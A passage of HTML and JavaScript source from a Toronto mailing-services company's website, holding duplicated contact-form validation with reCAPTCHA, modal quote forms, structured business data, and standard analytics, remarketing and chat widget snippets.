				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+11).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(11);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_11) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+11).show();
				         	$('.wait-contactform-contact'+11).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_11'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha11").value = token;
				//$('.submit-bttn'+11).attr('disabled',false);
				 $('.submit-bttn'+11).css({'display':'none'});
	           $('.wait-contactform-contact'+11).css({'display':'block'});
				$('#formcontact_'+11).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_11" id="formcontact_11" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id11" value="11" />
 <input type="hidden" name="googleRecaptcha11" id="googleRecaptcha11" value="" />

  																									<div class="modal-body">
<div class="pop-up ">

<div class="input-holder">
       <input tabindex="111" type="text" required="yes" name="bname" id="bname" class="required form-control " title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
         <input tabindex="112" type="email" required="yes" name="bemail" id="bemail" class="required form-control " title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
           <input tabindex="113" type="tel" required="yes" name="bphone" id="bphone" class="form-control " title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>
<div class="input-holder">
<textarea tabindex="114" required="yes" name="bquoterequest" id="bquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>
</div>

<div class="modal-footer">
<div class="cap-box captcha-wrap">
<div class="input-holder">
<span class="errors" id="msg2" class="captcha-wrap"></span>
<div id="option_2"></div>
</div>
</div>
<div class="cf"> </div>

 <div class="plz"> <div id="wait_contactform_11" class="wait-contactform-contact11" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="116"  alt="Submit"  value="Submit" id="submit_contactform_11" class="btn submit-bttn11 submit-bttn shutter" /> 
</div>
</div>
</div>																																														
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script>				  
                    </div>
                  </div>
                </div>
                <div class="modal fade" id="myModal1" tabindex="-1" role="dialog" aria-labelledby="myModal1Label">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModal1Label">Get a Free Quote</div>
                      </div>
            
                      <!--<div class="modal-body">
                        <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Name*">
                         <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email*">
                          <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Phone*">
                          <textarea class="form-control" rows="3"></textarea>

                      </div>
                      <div class="modal-footer">
                        <button type="submit" class="submit-bttn" data-dismiss="modal">Submit</button>
                        
                      </div>-->
            <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+5).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(5);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_5) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+5).show();
				         	$('.wait-contactform-contact'+5).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_5'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha5").value = token;
				//$('.submit-bttn'+5).attr('disabled',false);
				 $('.submit-bttn'+5).css({'display':'none'});
	           $('.wait-contactform-contact'+5).css({'display':'block'});
				$('#formcontact_'+5).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_5" id="formcontact_5" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id5" value="5" />
 <input type="hidden" name="googleRecaptcha5" id="googleRecaptcha5" value="" />

  																																																																																																																																																																																																																																																																																																																																																																																																	

           <div class="modal-body">

           <div class="pop-up ">
<div class="input-holder">
               <input tabindex="51" type="text" required="yes" name="ename" id="ename" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
                  <input tabindex="52" type="email" required="yes" name="eemail" id="eemail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
                       <input tabindex="53" type="tel" required="yes" name="ephone" class="" id="ephone" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>


<div class="input-holder">
<textarea tabindex="54" required="yes" name="equoterequest" id="equoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>


</div>


                      </div>
                      <div class="modal-footer">
                      <div class="cap-box captcha-wrap">
<div class="input-holder">
 <span class="errors" id="msg5" class="captcha-wrap"></span>
<div id="option_5"></div>
</div>
                    </div>
 <div class="cf"> </div>

                    
 <div class="plz"> <div id="wait_contactform_5" class="wait-contactform-contact5" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="56"  alt="Submit"  value="Submit" id="submit_contactform_5" class="btn submit-bttn5 submit-bttn shutter" /> 	
                        
                      </div>																																																																																																																																																																																																																																																																																																																																																																																																	
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
            
                    </div>
                  </div>
                </div>


                <div class="modal fade" id="myModal2" tabindex="-1" role="dialog" aria-labelledby="myModal1Label">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModal1Label">Contact Us</div>
                      </div>
                
                    <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+10).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(10);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_10) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+10).show();
				         	$('.wait-contactform-contact'+10).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_10'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha10").value = token;
				//$('.submit-bttn'+10).attr('disabled',false);
				 $('.submit-bttn'+10).css({'display':'none'});
	           $('.wait-contactform-contact'+10).css({'display':'block'});
				$('#formcontact_'+10).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_10" id="formcontact_10" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id10" value="10" />
 <input type="hidden" name="googleRecaptcha10" id="googleRecaptcha10" value="" />

  																																													          <div class="modal-body">

           <div class="pop-up ">					
 <div class="input-holder">
               <input tabindex="101" type="text" required="yes" name="ecname" id="ecname" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
                  <input tabindex="102" type="email" required="yes" name="ecemail" id="ecemail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
                       <input tabindex="103" type="tel" required="yes" name="ecphone" id="ecphone" class="" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>


<div class="input-holder">
<textarea tabindex="104" required="yes" name="ecquoterequest" id="ecquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>


</div>

                      </div>
                      <div class="modal-footer">
                      <div class="cap-box captcha-wrap">

                    </div>
 <div class="cf"> </div>
                    
 <div class="plz"> <div id="wait_contactform_10" class="wait-contactform-contact10" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="106"  alt="Submit"  value="Submit" id="submit_contactform_10" class="btn submit-bttn10 submit-bttn shutter" />   
                        
                      </div>  																																																										
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
            
                    </div>
                  </div>
                </div>



 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery-1.11.2.min.js"></script>
 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/bootstrap.min.js"></script>
 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/doubletaptogo.js"></script>
 
<script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/smk-accordion.js" nitro-exclude></script>

<!--   <script type="text/javascript" nitro-exclude>
    $("#faq_accordion_sub").smk_Accordion({
        showIcon: !0,
        animation: !0,
        closeAble: !0,
        slideSpeed: 200,
        activeIndex: 1
    });
</script> -->


 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery.bxslider.min.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/slick.min.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/gs_sortable.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/main.js" ></script>

<!-- <script type="text/javascript" nitro-exclude>
  $(document).ready(function () {
    $(".bxslider").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
</script> -->


<script type="text/javascript">
	 	
	$(".scroll-bleed").click(function(){
		setTimeout(function(){

		if($(".scroll-bleed").is(":checked")){
		var target = $("#Bleed-if-your-art-extends-to-the-edges-of-the-artboard");
		  if( target.length ) {
		      if($(window).width()>=768){
		      $('html, body').stop().animate({
		          scrollTop: target.offset().top - 110
		      }, 1000);
		  } else {
		   $('html, body').stop().animate({
		          scrollTop: target.offset().top - 0
		      }, 1000);
		  }
		  }
		}
		}, 500);
		});

	$(".scroll-fonts").click(function(){
		setTimeout(function(){

		if($(".scroll-fonts").is(":checked")){
		var target = $("#Fonts-Embedded-Outlined");
		  if( target.length ) {
		      if($(window).width()>=768){
		      $('html, body').stop().animate({
		          scrollTop: target.offset().top - 110
		      }, 1000);
		  } else {
		   $('html, body').stop().animate({
		          scrollTop: target.offset().top - 0
		      }, 1000);
		  }
		  }
		}

		}, 500);
		});

  $(".scroll-resolutions").click(function(){
    setTimeout(function(){

    if($(".scroll-resolutions").is(":checked")){
    var target = $("#high-res-vs-low-res");
      if( target.length ) {
          if($(window).width()>=768){
          $('html, body').stop().animate({
              scrollTop: target.offset().top - 110
          }, 1000);
      } else {
       $('html, body').stop().animate({
              scrollTop: target.offset().top - 0
          }, 1000);
      }
      }
    }

    }, 500);
    });
	
 </script>







      


<script type="application/ld+json" nitro-exclude>
{
 "@context": "http://schema.org",
    "@type": "ProfessionalService",
        "description":"Troi Mailing Services provides complete mailing solutions like direct mail marketing, email & fax marketing, and mail fulfillment services across Toronto. ",
    "slogan":"Your One-Stop Shop For Print & Mail",
    "logo":{
        "@type": "ImageObject",
        "url": "https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png"
    },
     "address":{
        "@type": "PostalAddress",
        "streetAddress": "16-445 Midwest Road",
        "addressLocality": "Toronto",
        "addressRegion": "ON",
        "addressCountry": "Canada",
        "postalCode": "M1P 4Y9",
        "telephone": ["(416) 757-5598"],
        "faxNumber": "416-757-4232"
      },
       "areaserved":[{
         
    "@type": "Country",
    "name": ["USA","Canada"]
      },
       {
        "@type": "Place",
        "openingHoursSpecification": ["Mo,Tu,We,Th,Fr 08:00-17:30","Saturday –Sunday: Closed"],
        "hasMap": "https://www.google.com/maps/place/Troi+Mailing+Services+Inc/@43.763959,-79.271955,13z/data=!4m5!3m4!1s0x0:0x8f9a508600dd1946!8m2!3d43.7639587!4d-79.2719552?hl=en",
        "geo":{
        "@type": "GeoCoordinates",
        "latitude": "43.763959",
        "longitude": "-79.271955"
         
        }
              }],

             
         "name": "Troi Mailing Services Inc.",
"image":"https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png",
         "url": "https://www.troimail.com/",
         "sameAs":["https://ca.linkedin.com/company/troi-mailing-services-inc","https://www.facebook.com/troimailing"]
         
 }   
         
 
</script> 


  


    

      





               <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Blog",
      "headline": "Direct Mail With In-House Marketing Provides A Great ROI",
      "image": 
        "",
      "datePublished": "03 May 2018",
 
      "author": {
          "@type": "Person",
          "name": "Seamus Barton",
          "url": "https://www.troimail.com/team/seamus-barton/"
        }
    }
    </script>
                
 
 
  


  
 <script type="text/javascript" nitro-exclude>

    var url = window.location.href;

    if(url=='https://www.troimail.com//'){

        window.location="https://www.troimail.com/";

    }



   

</script>


 
<!-- start number replacer -->
<script type="text/javascript"> unq_id = "CLU_221";</script><script type="text/javascript" src="https://app.callluge.com/cctsp/calltrack.js"></script> 
<!-- end ad widget -->
    
<!-- Google Code for Remarketing Tag -->
<!-------------------------------------------------- 
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
------------------------------------------------- -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 926070488;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/926070488/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- AdLuge visitor tracking code starts here -->  
<script type="text/javascript">  
var _aaq = _aaq || [];  
_aaq.push(['trackPageView']);  
_aaq.push(['enableLinkTracking']);  
(function() {
  var u="//track.adluge.com/";
  _aaq.push(['setTrackerUrl', u+'t/']);
  _aaq.push(['setSiteId', 'AL_75']);
  var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];  g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'javascripts/tracker.js'; s.parentNode.insertBefore(g,s);  
})();  
</script>  
<noscript><p><img src="https://track.adluge.com/noscript/?idsite=AL_75" style="border:0;" alt="" /></p></noscript>  
<!-- AdLuge visitor tracking code ends here -->
<!-- pure chat -->
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '834f48fc-aa55-4abe-906e-3b19ce80b594', f: true }); done = true; } }; })();</script>
<!-- .pure chat -->
<script type="text/javascript">
  jQuery('#formcontact_5').append('<input type="hidden" name="hid1" id="hid1">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid1').val(jQuery(this).html());
 });
</script>
<script type="text/javascript">
  jQuery('#formcontact_8').append('<input type="hidden" name="hid8" id="hid8">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid8').val(jQuery(this).html());
 });
</script>

	   <script src="https://www.google.com/recaptcha/api.js?onload=myCallBack&render=explicit" async defer></script>
    <script>
      var option_9;
      var option_1;
	  var option_2;
	  var option_5;
	  var option_3;
    var grecaptcha001;
      var myCallBack = function() {
        //Render the recaptcha1 on the element with ID "recaptcha1"
		if ( $('#option_9').length ) {
        option_9 = grecaptcha.render('option_9', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		
        }
        //Render the recaptcha2 on the element with ID "recaptcha2"
		if ( $('#option_1').length ) {	
        option_1 = grecaptcha.render('option_1', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		if ( $('#option_2').length ) {	
		option_2 = grecaptcha.render('option_2', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		if ( $('#option_5').length ) {	
		option_5 = grecaptcha.render('option_5', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		
	if ( $('#option_3').length ) {	
		option_3 = grecaptcha.render('option_3', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}	
	if ( $('#option_6').length ) {	
		option_6 = grecaptcha.render('option_6', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}	
		if ( $('#option_7').length ) {	
		option_7 = grecaptcha.render('option_7', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
	if ( $('#option_8').length ) {	
		option_8 = grecaptcha.render('option_8', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
	if ( $('#optionre_1').length ) {	
		optionre_1 = grecaptcha.render('optionre_1', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
  if ( $('#grecaptcha001').length ) {  
    grecaptcha001 = grecaptcha.render('grecaptcha001', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
    }
      };
    </script>	

    <style type="text/css">
      @media (max-width:481px){
        .videos-div{
          width: 100%!important;
      }
        
      }
      .page {
  width: 21cm;
  min-height: 29.7cm;
  padding: 2cm;
  margin: 1cm auto;
  border: 1px #D3D3D3 solid;
  border-radius: 5px;
  background: white;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.subpage {
  padding: 1cm;
  border: 5px red solid;
  height: 256mm;
  outline: 2cm #FFEAEA solid;
}

@page {
  size: A4;
  margin: 0;
}

@media print {
  .page {
    margin: 0;
    border: initial;
    border-radius: initial;
    width: initial;
    min-height: initial;
    box-shadow: initial;
    background: initial;
    page-break-after: always;
  }
}
      @media print {
      .calculator-mid-sec .img-box{
        display: flex;
        align-items: center;
        display: none;
      }
      .calculator-mid-sec .img-box .mid-calc-img{
        width: 70px;
        margin: 0;
        margin-right: 15px;
        display: none;
      }
      .calculator-mid-sec .img-box .box-head{
        font-size: 16px;
        width: 200px;
        text-align: left;
        display: none;
      }
      .calculator-mid-sec.invoice .dollar-bg{
        margin: 0;
        display: none;
      }
      .calc-bottom-sec{
        padding: 0;
        display: none;
      }
  }​

/* resources page */
.resource-page .main-title{
    font-size: 30px;
    font-weight: 800;
